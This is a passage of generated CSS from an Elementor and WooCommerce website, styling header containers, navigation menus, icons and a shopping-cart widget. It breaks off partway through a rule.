.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23234 .elementor-element.elementor-element-153037d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23234 .elementor-element.elementor-element-153037d:not(.elementor-motion-effects-element-type-background), .elementor-23234 .elementor-element.elementor-element-153037d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-23234 .elementor-element.elementor-element-3a7aa92{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:40px;--padding-right:40px;}.elementor-23234 .elementor-element.elementor-element-6c01e28{--display:grid;--e-con-grid-template-columns:1fr 6fr 1fr;--e-con-grid-template-rows:repeat(1, 1fr);--gap:10px 10px;--row-gap:10px;--column-gap:10px;--grid-auto-flow:row;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23234 .elementor-element.elementor-element-4232682{text-align:start;}.elementor-23234 .elementor-element.elementor-element-2e181a0{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-mega-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mega-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-mega-menu{--n-menu-divider-color:var( --e-global-color-text );}.elementor-23234 .elementor-element.elementor-element-cf26aaf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;box-shadow:0px 15px 20px 0px rgba(0, 0, 0, 0.04);--padding-top:35px;--padding-bottom:35px;--padding-left:50px;--padding-right:50px;}.elementor-23234 .elementor-element.elementor-element-cf26aaf:not(.elementor-motion-effects-element-type-background), .elementor-23234 .elementor-element.elementor-element-cf26aaf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-nav-menu .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23234 .elementor-element.elementor-element-bf2506c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;box-shadow:0px 15px 20px 0px rgba(0, 0, 0, 0.04);--padding-top:35px;--padding-bottom:35px;--padding-left:50px;--padding-right:50px;}.elementor-23234 .elementor-element.elementor-element-bf2506c:not(.elementor-motion-effects-element-type-background), .elementor-23234 .elementor-element.elementor-element-bf2506c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-35bf0bb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;box-shadow:0px 15px 20px 0px rgba(0, 0, 0, 0.04);--padding-top:35px;--padding-bottom:35px;--padding-left:50px;--padding-right:50px;}.elementor-23234 .elementor-element.elementor-element-35bf0bb:not(.elementor-motion-effects-element-type-background), .elementor-23234 .elementor-element.elementor-element-35bf0bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-bb88e0b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;box-shadow:0px 15px 20px 0px rgba(0, 0, 0, 0.04);--padding-top:35px;--padding-bottom:35px;--padding-left:50px;--padding-right:50px;}.elementor-23234 .elementor-element.elementor-element-bb88e0b:not(.elementor-motion-effects-element-type-background), .elementor-23234 .elementor-element.elementor-element-bb88e0b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-9a02c5e{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-heading-wrap:nowrap;--n-menu-heading-overflow-x:scroll;--n-menu-title-distance-from-content:29px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:25px;--n-menu-title-font-size:14px;--n-menu-title-color-normal:#FFFFFF;--n-menu-title-transition:300ms;--n-menu-title-padding:0px 0px 0px 0px;--n-menu-icon-size:16px;--n-menu-icon-gap:0px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-23234 .elementor-element.elementor-element-9a02c5e > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-23234 .elementor-element.elementor-element-9a02c5e > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-23234 .elementor-element.elementor-element-9a02c5e > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:"Manrope", Sans-serif;font-weight:900;text-transform:uppercase;--n-menu-title-line-height:1;}.elementor-23234 .elementor-element.elementor-element-9a02c5e {--n-menu-title-color-hover:#B3B3B3;--n-menu-title-color-active:#B3B3B3;}.elementor-23234 .elementor-element.elementor-element-213f293{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-23234 .elementor-element.elementor-element-d7d5766 > .elementor-widget-container{margin:-3px 0px -10px 0px;}.elementor-23234 .elementor-element.elementor-element-d7d5766 .elementor-icon-wrapper{text-align:center;}.elementor-23234 .elementor-element.elementor-element-d7d5766.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-d7d5766.elementor-view-framed .elementor-icon, .elementor-23234 .elementor-element.elementor-element-d7d5766.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-d7d5766.elementor-view-framed .elementor-icon, .elementor-23234 .elementor-element.elementor-element-d7d5766.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-d7d5766.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-d7d5766.elementor-view-framed .elementor-icon:hover, .elementor-23234 .elementor-element.elementor-element-d7d5766.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-d7d5766.elementor-view-framed .elementor-icon:hover, .elementor-23234 .elementor-element.elementor-element-d7d5766.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-d7d5766 .elementor-icon{font-size:24px;}.elementor-23234 .elementor-element.elementor-element-d7d5766 .elementor-icon svg{height:24px;}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-23234 .elementor-element.elementor-element-f37d23f{width:auto;max-width:auto;--main-alignment:left;--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-icon-hover-color:#B3B3B3;--toggle-button-border-width:0px;--toggle-icon-size:25px;--toggle-icon-padding:0px 0px 0px 0px;--cart-background-color:#FFFFFF;--cart-border-style:none;--cart-border-radius:0px 0px 0px 0px;--cart-padding:30px 30px 30px 30px;--cart-close-icon-size:20px;--cart-close-button-color:#000000;--cart-close-button-hover-color:#000000;--menu-cart-subtotal-color:#000000;--product-variations-color:#000000;--product-price-color:#BBBBBB;--divider-color:#ECECEC;--subtotal-divider-color:#ECECEC;--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:20px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:10px;--cart-footer-buttons-border-radius:0px;--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:#000000;--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:#000000;--view-cart-button-padding:20px 0px 20px 0px;--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:#000000;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#000000;--checkout-button-padding:20px 0px 20px 0px;--empty-message-color:#000000;--empty-message-alignment:center;}.elementor-23234 .elementor-element.elementor-element-f37d23f > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-23234 .elementor-element.elementor-element-f37d23f .elementor-menu-cart__subtotal{font-family:"Manrope", Sans-serif;font-size:15px;font-weight:700;line-height:1em;}.elementor-23234 .elementor-element.elementor-element-f37d23f .widget_shopping_cart_content{--subtotal-divider-style:solid;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--subtotal-divider-color:#ECECEC;}.elementor-23234 .elementor-element.elementor-element-f37d23f .elementor-menu-cart__product-name a{font-family:"Manrope", Sans-serif;font-size:15px;font-weight:500;line-height:1.6em;color:#000000;}.elementor-23234 .elementor-element.elementor-element-f37d23f .elementor-menu-cart__product-name a:hover{color:#000000;}.elementor-23234 .elementor-element.elementor-element-f37d23f .elementor-menu-cart__product .variation{font-family:"Manrope", Sans-serif;font-size:15px;font-weight:500;line-height:1em;}.elementor-23234 .elementor-element.elementor-element-f37d23f .elementor-menu-cart__product-price{font-family:"Manrope", Sans-serif;font-size:15px;font-weight:500;line-height:1em;}.elementor-23234 .elementor-element.elementor-element-f37d23f .elementor-menu-cart__product-price .product-quantity{color:#BBBBBB;font-family:"Manrope", Sans-serif;font-size:15px;font-weight:500;line-height:1em;}.elementor-23234 .elementor-element.elementor-element-f37d23f .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Manrope", Sans-serif;font-size:15px;font-weight:900;line-height:1em;}.elementor-23234 .elementor-element.elementor-element-f37d23f .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Manrope", Sans-serif;font-size:15px;font-weight:900;line-height:1em;border-radius:0px 0px 0px 0px;}.elementor-23234 .elementor-element.elementor-element-f37d23f .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:#000000;}.elementor-23234 .elementor-element.elementor-element-f37d23f .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-23234 .elementor-element.elementor-element-f37d23f .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Manrope", Sans-serif;font-size:15px;font-weight:900;line-height:1em;border-radius:0px 0px 0px 0px;}.elementor-23234 .elementor-element.elementor-element-f37d23f .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:#000000;}.elementor-23234 .elementor-element.elementor-element-f37d23f .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-23234 .elementor-element.elementor-element-f37d23f .woocommerce-mini-cart__empty-message{font-family:"Manrope", Sans-serif;font-size:15px;font-weight:500;line-height:1.6em;}.elementor-23234 .elementor-element.elementor-element-7d38e6f > .elementor-widget-container{margin:-3px 0px -10px 0px;}.elementor-23234 .elementor-element.elementor-element-7d38e6f .elementor-icon-wrapper{text-align:center;}.elementor-23234 .elementor-element.elementor-element-7d38e6f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-7d38e6f.elementor-view-framed .elementor-icon, .elementor-23234 .elementor-element.elementor-element-7d38e6f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-7d38e6f.elementor-view-framed .elementor-icon, .elementor-23234 .elementor-element.elementor-element-7d38e6f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-7d38e6f.elementor-view-stacked .elementor-icon:hover{background-color:#B3B3B3;}.elementor-23234 .elementor-element.elementor-element-7d38e6f.elementor-view-framed .elementor-icon:hover, .elementor-23234 .elementor-element.elementor-element-7d38e6f.elementor-view-default .elementor-icon:hover{color:#B3B3B3;border-color:#B3B3B3;}.elementor-23234 .elementor-element.elementor-element-7d38e6f.elementor-view-framed .elementor-icon:hover, .elementor-23234 .elementor-element.elementor-element-7d38e6f.elementor-view-default .elementor-icon:hover svg{fill:#B3B3B3;}.elementor-23234 .elementor-element.elementor-element-7d38e6f .elementor-icon{font-size:24px;}.elementor-23234 .elementor-element.elementor-element-7d38e6f .elementor-icon svg{height:24px;}.elementor-23234 .elementor-element.elementor-element-2eab794{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23234 .elementor-element.elementor-element-2eab794:not(.elementor-motion-effects-element-type-background), .elementor-23234 .elementor-element.elementor-element-2eab794 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-23234 .elementor-element.elementor-element-c7c3823{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:40px;--padding-right:40px;}.elementor-23234 .elementor-element.elementor-element-1feb01e{--display:grid;--e-con-grid-template-columns:1fr 6fr 1fr;--e-con-grid-template-rows:repeat(1, 1fr);--gap:10px 10px;--row-gap:10px;--column-gap:10px;--grid-auto-flow:row;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23234 .elementor-element.elementor-element-1498ed9{text-align:start;}.elementor-23234 .elementor-element.elementor-element-06698a1{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23234 .elementor-element.elementor-element-cec56be{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;box-shadow:0px 15px 20px 0px rgba(0, 0, 0, 0.04);--padding-top:35px;--padding-bottom:35px;--padding-left:50px;--padding-right:50px;}.elementor-23234 .elementor-element.elementor-element-cec56be:not(.elementor-motion-effects-element-type-background), .elementor-23234 .elementor-element.elementor-element-cec56be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-0dc1407{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;box-shadow:0px 15px 20px 0px rgba(0, 0, 0, 0.04);--padding-top:35px;--padding-bottom:35px;--padding-left:50px;--padding-right:50px;}.elementor-23234 .elementor-element.elementor-element-0dc1407:not(.elementor-motion-effects-element-type-background), .elementor-23234 .elementor-element.elementor-element-0dc1407 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-156c31d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;box-shadow:0px 15px 20px 0px rgba(0, 0, 0, 0.04);--padding-top:35px;--padding-bottom:35px;--padding-left:50px;--padding-right:50px;}.elementor-23234 .elementor-element.elementor-element-156c31d:not(.elementor-motion-effects-element-type-background), .elementor-23234 .elementor-element.elementor-element-156c31d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-3100ebb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;box-shadow:0px 15px 20px 0px rgba(0, 0, 0, 0.04);--padding-top:35px;--padding-bottom:35px;--padding-left:50px;--padding-right:50px;}.elementor-23234 .elementor-element.elementor-element-3100ebb:not(.elementor-motion-effects-element-type-background), .elementor-23234 .elementor-element.elementor-element-3100ebb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-475640a{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-heading-wrap:nowrap;--n-menu-heading-overflow-x:scroll;--n-menu-title-distance-from-content:29px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:25px;--n-menu-title-font-size:14px;--n-menu-title-color-normal:#FFFFFF;--n-menu-title-transition:300ms;--n-menu-title-padding:0px 0px 0px 0px;--n-menu-icon-size:16px;--n-menu-icon-gap:0px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-23234 .elementor-element.elementor-element-475640a > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-23234 .elementor-element.elementor-element-475640a > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-23234 .elementor-element.elementor-element-475640a > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:"Manrope", Sans-serif;font-weight:900;text-transform:uppercase;--n-menu-title-line-height:1;}.elementor-23234 .elementor-element.elementor-element-475640a {--n-menu-title-color-hover:#B3B3B3;--n-menu-title-color-active:#B3B3B3;}.elementor-23234 .elementor-element.elementor-element-32d3433{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23234 .elementor-element.elementor-element-6e229a1 > .elementor-widget-container{margin:-3px 0px -10px 0px;}.elementor-23234 .elementor-element.elementor-element-6e229a1 .elementor-icon-wrapper{text-align:center;}.elementor-23234 .elementor-element.elementor-element-6e229a1.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-6e229a1.elementor-view-framed .elementor-icon, .elementor-23234 .elementor-element.elementor-element-6e229a1.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-6e229a1.elementor-view-framed .elementor-icon, .elementor-23234 .elementor-element.elementor-element-6e229a1.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-23234 .elementor-element.elementor-element-6e229a1.elementor-view-stacked .elementor-icon:hover{background-color:#B3B3B3;}.elementor-23234 .elementor-element.elementor-element-6e229a1.elementor-view-framed .elementor-icon:hover, .elementor-23234 .elementor-element.elementor-element-6e229a1.elementor-view-default .elementor-icon:hover{color:#B3B3B3;border-color:#B3B3B3;}.elementor-23234 .elementor-element.elementor-element-6e229a1.elementor-view-framed .elementor-icon:hover, .elementor-23234 .elementor-element.elementor-element-6e229a1.elementor-view-default .elementor-icon:hover svg{fill:#B3B3B3;}.elementor-23234 .elementor-element.elementor-element-6e229a1 .elementor-icon{font-size:24px;}.elementor-23234 .elementor-element.elementor-element-6e229a1 .elementor-icon svg{height:24px;}.elementor-23234 .elementor-element.elementor-element-d3a1a6f{width:auto;max-width:auto;--main-alignment:left;--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-icon-hover-color:#B3B3B3;--toggle-button-border-width:0px;--toggle-icon-size:25px;--toggle-icon-padding:0px 0px 0px 0px;--cart-background-color:#FFFFFF;--cart-border-style:none;--cart-border-radius:0px 0px 0px 0px;--cart-padding:30px 30px 30px 30px;--cart-close-icon-size:20px;--cart-close-button-color:#000000;--cart-close-button-hover-color:#000000;--menu-cart-subtotal-color:#000000;--product-variations-color:#000000;--product-price-color:#BBBBBB;--divider-color:#ECECEC;--subtotal-divider-color:#ECECEC;--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:20px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:10px;--cart-footer-buttons-border-radius:0px;--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:#000000;--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:#000000;--view-cart-button-padding:20px 0px 20px 0px;--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:#000000;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#000000;--checkout-button-padding:20px 0px 20px 0px;--empty-message-color:#000000;--empty-message-alignment:center;}.elementor-23234 .elementor-element.elementor-element-d3a1a6f > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-23234 .elementor-element.elementor-element-d3a1a6f .elementor-menu-cart__subtotal{font-family:"Manrope", Sans-serif;font-size:15px;font-weight:700;line-height:1em;}.elementor-23234 .elementor-element.elementor-element-d3a1a6f .widget_shopping_cart_content{--subtotal-divider-style:solid;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--subtotal-divider-color:#ECECEC;}.elementor-23234 .elementor-element.elementor-element-d3a1a6f .elementor-menu-cart__product-name a{font-family:"Manrope", Sans-serif;font-size:15px;font-weight:500;line-height:1.6em;color:#000000;}.elementor-23234 .elementor-element.elementor-element-d3a1a6f .elementor-menu-cart__product-name a:hover{color:#000000;}.elementor-23234 .elementor-element.elementor-element-d3a1a6f .elementor-menu-cart__product .variation{font-family:"Manrope", Sans-serif;font-size:15px;font-weight:500;line-height:1em;}.elementor-23234 .elementor-element.elementor-element-d3a1a6f .elementor-menu-cart__product-price{font-family:"Manrope", 